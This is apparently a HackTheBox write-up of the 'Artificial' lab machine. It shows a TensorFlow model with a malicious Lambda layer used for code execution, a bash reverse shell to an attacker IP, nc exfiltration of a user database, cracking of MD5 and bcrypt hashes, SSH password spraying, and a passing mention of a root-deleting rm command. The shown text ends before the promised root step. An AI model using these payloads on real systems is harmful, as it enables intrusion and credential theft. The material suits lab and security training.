HackTheBox - Artificial writeup (Linux/Easy)
artificial is an easy linux machine, hosting a website to upload and run tenserflow models, I got foothold by uploading and running a model with a malicious lambda layer, once inside I cracked some hashes from the website’s sqlite3 users database to get ssh credentials, then found a backup with credentials to an internal web server running as root, hosting backrest webUI, from there I took advantage of backrest hooks functionality to run arbitrary commands as root
recon
I run nmap on the host to find http and ssh running
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ nmap -sSCV 10.10.11.74 -oA artificial
Starting Nmap 7.97 ( https://nmap.org ) at 2025-10-24 13:46 +0100
Stats: 0:07:21 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 90.10% done; ETC: 13:54 (0:00:48 remaining)
Nmap scan report for 10.10.11.74 (10.10.11.74)
Host is up (0.19s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 7c:e4:8d:84:c5:de:91:3a:5a:2b:9d:34:ed:d6:99:17 (RSA)
|   256 83:46:2d:cf:73:6d:28:6f:11:d5:1d:b4:88:20:d6:7c (ECDSA)
|_  256 e3:18:2e:3b:40:61:b4:59:87:e8:4a:29:24:0f:6a:fc (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://artificial.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 762.59 seconds
the web server also redirects to artificial.htb so I added the following entry to my /etc/hosts file
1
10.10.11.74	artificial.htb
foothold as app
visiting the website I found the following page where I could Build, test, and deploy AI models effortlessly with Artificial.

I also found the following example code to train my own AI module 
looking around, I found a register page at /register 
I made an account and logged in, then I was greeted with a upload page to upload my model, at first I saved the example code to test.py and run it resulting in a new profits_model.h5 file
1
2
3
4
5
6
$ ls
test.py
$ python test.py
...
$ ls
profits_model.h5  test.py
I uploaded it on the website and got the following card 
clicking on View Predictions did nothing, then I figured it’s probably a python version mismatch, hence why they’re giving both a requirements and a docker file, which I downloaded
I failed to use the requirements file, possibly because I use arch btw
1
2
3
4
5
(venv) $ cat requirements.txt
tensorflow-cpu==2.13.1
(venv) $ pip install -r requirements.txt
ERROR: Could not find a version that satisfies the requirement tensorflow-cpu==2.13.1 (from versions: 2.20.0rc0, 2.20.0)
ERROR: No matching distribution found for tensorflow-cpu==2.13.1
so I built the docker container using their dockerfile, and mounted it under my /tmp/lab for convenience
1
2
3
4
5
6
7
$ ls
Dockerfile  requirements.txt
$ docker build -t artificial .
...
$ docker run -v /tmp/lab:/tmp -it artificial
root@04e4cbf39ed3:/code# ls /tmp
test.py
from inside the I had to manually and install pandas python module, since the dockerfile only installed the tensorflow-cpu, then I successfully compiled the tenserflow model
1
2
3
4
5
6
7
8
9
10
11
root@04e4cbf39ed3:/tmp# python test.py
Traceback (most recent call last):
  File "test.py", line 2, in <module>
    import pandas as pd
ModuleNotFoundError: No module named 'pandas'
root@04e4cbf39ed3:/tmp# pip install pandas
...
root@04e4cbf39ed3:/tmp# python test.py
...
root@04e4cbf39ed3:/tmp ls
__pycache__  profits_model.h5 test.py
I uploaded profits_model.h5 file on the website, then the View predictions button worked, it went to /run_model and showed me the predictions 
we can now run custom models, cool, now what?
now if there is any golden rule to security it’s that user input is always dangerous if fully trusted, so I looked around how can I get RCE using .h5 then I stumbled upon this research that dissects Tensorflow Models and how they can be used to run arbitrary code
Tensorflow Models are programs
from the tensorflow security guideline:
TensorFlow models are expressed as programs that TensorFlow executes. TensorFlow programs are encoded as computation graphs … using untrusted models or graphs is equivalent to running untrusted code.
the aforementioned research already explains how can we do so by using Tensorflow layers, TL;DR:
Tensorflow Keras models are built using the “layers” which the library provides .. you can think of layers as functions which take an input and return a result. These functions are “chained” so that the output of the a layer is the input of the next one. Sorry to all the Data Scientists that are currently crying after reading this paragraph.
now according to the research there are a few layers that can be used, one of them is the lambda layer which allows arbitrary Python expressions to be executed by the model, thus achieving code execution on the server
testing the lambda layer in the docker container
I used the code presented in the link to generate a model that creates the /tmp/pwn3d file
1
2
3
4
5
6
7
8
9
10
11
12
import tensorflow as tf

def exploit(x):
    import os
    os.system("touch /tmp/pwned")
    return x

model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("exploit.h5")
and the following code to load the model
1
2
3
4
5
import tensorflow.keras

MODEL_PATH = "exploit.h5"

model = tensorflow.keras.models.load_model(MODEL_PATH)
I moved the files to my /tmp/lab and executed the following from my docker container
1
2
3
4
5
6
root@04e4cbf39ed3:/tmp# ls
exploit.h5  exploit.py	load.py
root@04e4cbf39ed3:/tmp# python exploit.py
...
root@04e4cbf39ed3:/tmp# ls
exploit.h5  exploit.py	load.py  pwned
the research also mentions that the code in the lambda layer gets executed when compiling as well as the loading, hence why the file was created even before I load it, so it would be a very bad idea to compile a lambda layer that does something like rm -rfv / --no-preserve-root, this did bring some fake hope when I first got my reverse shell back, but it turned out I got it from my docker container xd
I deleted the file and run the loader just to make sure that the website will be able to execute the layer
1
2
3
4
5
6
7
8
9
root@04e4cbf39ed3:/tmp# ls
exploit.h5  exploit.py	load.py  pwned
root@04e4cbf39ed3:/tmp# rm pwned
root@04e4cbf39ed3:/tmp# ls
exploit.h5  exploit.py	load.py
root@04e4cbf39ed3:/tmp# python load.py
...
root@04e4cbf39ed3:/tmp# ls
exploit.h5  exploit.py	load.py  pwned
bingo, now I just replaced the touch command bash -c 'bash -i >& /dev/tcp/10.10.15.86/10000 0>&1', compiled the model and uploaded it to the website to view “my predictions” then got a reverse shell as app
1
2
3
4
5
6
7
8
$ nc -lnvp 10000
Connection from 10.10.11.74:34884
bash: cannot set terminal process group (816): Inappropriate ioctl for device
bash: no job control in this shell
app@artificial:~/app$ whoami
whoami
app
app@artificial:~/app$
ssh as gael
after getting a shell I found sqlite3 users database under app’s home directory
1
2
3
app@artificial:~/app$ file instance/users.db
file instance/users.db
instance/users.db: SQLite 3.x database, last written using SQLite version 3031001
I downloaded it to my machine using nc and found a few hashes inside
on the target machine
1
app@artificial:~/app$ nc 10.10.15.86 20000 < instance/users.db
on my machine
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ nc -lnvp 20000 > users.db
Connection from 10.10.11.74:39576
$ sqlite3 users.db
SQLite version 3.50.4 2025-07-30 19:33:53
Enter ".help" for usage hints.
sqlite> .tables
model  user
sqlite> select * from user;
1|gael|gael@artificial.htb|c99175974b6e192936d97224638a34f8
2|mark|mark@artificial.htb|0f3d8c76530022670f1c6029eed09ccb
3|robert|robert@artificial.htb|b606c5f5136170f15444251665638b36
4|royer|royer@artificial.htb|bc25b1f80f544c0ab451c02a3dca9fc6
5|mary|mary@artificial.htb|bf041041e57f1aff3be7ea1abd6129d0
6|jeff|jeff@jeff.com|166ee015c0e0934a8781e0c86a197c6e
7|zee|zee@gmail.com|25d55ad283aa400af464c76d713c07ad
sqlite>
the 6th hash was mine, 7th was probably another player’s, they seemed like md5 hashes but I checked to the source code just to make sure, I grep‘d for the the keyword passowrd and found the following line in app.py
1
2
3
4
5
app@artificial:~/app$ grep password * -n
...
app.py:89:        hashed_password = hash(password)
app.py:97:        new_user = User(username=username, email=email, password=hashed_password
...
I checked the hash_password function and I found the following code
1
2
3
4
def hash(password):
	password = password.encode()
	hash = hashlib.md5(password).hexdigest()
	return hash
so it’s definitely md5 which I used john to crack
1
2
3
4
5
6
7
8
9
10
$ john w --format=Raw-MD5 --wordlist=$ROCK
Using default input encoding: UTF-8
Loaded 5 password hashes with no different salts (Raw-MD5 [MD5 128/128 AVX 4x3])
Warning: no OpenMP support for this hash type, consider --fork=8
Press 'q' or Ctrl-C to abort, almost any other key for status
mattp005numbertwo (?)
marwinnarak043414036 (?)
2g 0:00:00:00 DONE (2025-10-24 16:53) 2.325g/s 16678Kp/s 16678Kc/s 63372KC/s  filimani..*7¡Vamos!
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed
I have a little issue sometimes with john where it doesn’t show the usernames, so I used nxc to spray those passwords, normally I can just grab the hash from john’s pot file ($HOME/.john/john.pot) but I wanted to try the ssh spraying module in nxc
1
2
3
4
5
6
7
8
9
10
11
$ nxc ssh artificial.htb -u w -p pass --continue-on-success
SSH         10.10.11.74     22     artificial.htb   [*] SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.13
SSH         10.10.11.74     22     artificial.htb   [+] gael:mattp005numbertwo  Linux - Shell access!
SSH         10.10.11.74     22     artificial.htb   [-] mark:mattp005numbertwo
SSH         10.10.11.74     22     artificial.htb   [-] robert:mattp005numbertwo
SSH         10.10.11.74     22     artificial.htb   [-] royer:mattp005numbertwo
SSH         10.10.11.74     22     artificial.htb   [-] mary:mattp005numbertwo
SSH         10.10.11.74     22     artificial.htb   [-] mark:marwinnarak043414036
SSH         10.10.11.74     22     artificial.htb   [-] robert:marwinnarak043414036
SSH         10.10.11.74     22     artificial.htb   [-] royer:marwinnarak043414036
SSH         10.10.11.74     22     artificial.htb   [-] mary:marwinnarak043414036
then logged in the grab the user flag
1
2
3
4
5
6
7
8
$ ssh gael@artificial.htb
gael@artificial.htb''s password:
Last login: Fri Oct 24 16:01:30 2025 from 10.10.15.86
gael@artificial:~$ ls
user.txt
gael@artificial:~$ cat user.txt
a9****************************81
gael@artificial:~$
root
I checked open ports and found 9898 open internally
1
2
3
4
5
6
7
8
9
gael@artificial:/opt/backrest$ ss -lntp
State           Recv-Q          Send-Q                   Local Address:Port                   Peer Address:Port         Process
LISTEN          0               4096                         127.0.0.1:9898                        0.0.0.0:*
LISTEN          0               511                            0.0.0.0:80                          0.0.0.0:*
LISTEN          0               4096                     127.0.0.53%lo:53                          0.0.0.0:*
LISTEN          0               128                            0.0.0.0:22                          0.0.0.0:*
LISTEN          0               2048                         127.0.0.1:5000                        0.0.0.0:*
LISTEN          0               511                               [::]:80                             [::]:*
LISTEN          0               128                               [::]:22                             [::]:*
I used ssh local portforward (ssh -L 9898:127.0.0.1:9898) to expose the port to my machine, and found a backrest (which is basically a UI for taking backups) there asking for credentials 
I also found the backrest service fines under /opt, with a hidden json config file but my user didn’t have the permissions to read it
1
2
3
4
5
gael@artificial:~$ ls /opt/backrest/ -a
.   backrest  install.sh  oplog.sqlite       oplog.sqlite-shm  processlogs  tasklogs
..  .config   jwt-secret  oplog.sqlite.lock  oplog.sqlite-wal  restic
gael@artificial:~$ cat /opt/backrest/.config/backrest/config.json
cat: /opt/backrest/.config/backrest/config.json: Permission denied
then I checked the groups gael is a member of and found sysadm which caught my attention, so I looked for files owned by that group, and found a backrest backup
1
2
3
4
gael@artificial:/$ groups
gael sysadm
gael@artificial:/$ find / -group sysadm 2>/dev/null
/var/backups/backrest_backup.tar.gz
funnily enough, that file was a tar archive, even tho it had .tar.gz extension
1
2
3
4
5
6
7
8
9
10
11
12
13
gael@artificial:~$ mkdir /tmp/lab
gael@artificial:~$ cp /var/backups/backrest_backup.tar.gz /tmp/lab
gael@artificial:~$ cd /tmp/lab
gael@artificial:/tmp/lab$ ls
backrest_backup.tar.gz
gael@artificial:/tmp/lab$ file backrest_backup.tar.gz
backrest_backup.tar.gz: POSIX tar archive (GNU)
gael@artificial:/tmp/lab$ tar xf backrest_backup.tar.gz
gael@artificial:/tmp/lab$ ls
backrest  backrest_backup.tar.gz
gael@artificial:/tmp/lab$ ls backrest
backrest    jwt-secret    oplog.sqlite.lock  oplog.sqlite-wal  restic
install.sh  oplog.sqlite  oplog.sqlite-shm   processlogs       tasklogs
this was pretty much the same stuff I found under /opt/backrest except that the config file was readable this time, inside it I found a base64ed bcrypt hash
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
gael@artificial:/tmp/lab$ cat backrest/.config/backrest/config.json
{
  "modno": 2,
  "version": 4,
  "instance": "Artificial",
  "auth": {
    "disabled": false,
    "users": [
      {
        "name": "backrest_root",
        "passwordBcrypt": "JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP"
      }
    ]
  }
}
gael@artificial:/tmp/lab$  echo JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP | base64 -d
$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO
which again I used john to crack
1
2
3
4
5
6
7
8
9
10
$ john backrest.bcrypt --format=Raw-MD5 --wordlist=$ROCK
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
!@#$%^           (?)
1g 0:00:00:40 DONE (2025-08-26 17:18) 0.02441g/s 131.8p/s 131.8c/s 131.8C/s kelsie..hayden1
Use the "--show" option to display all of the cracked passwords reliably
Session completed
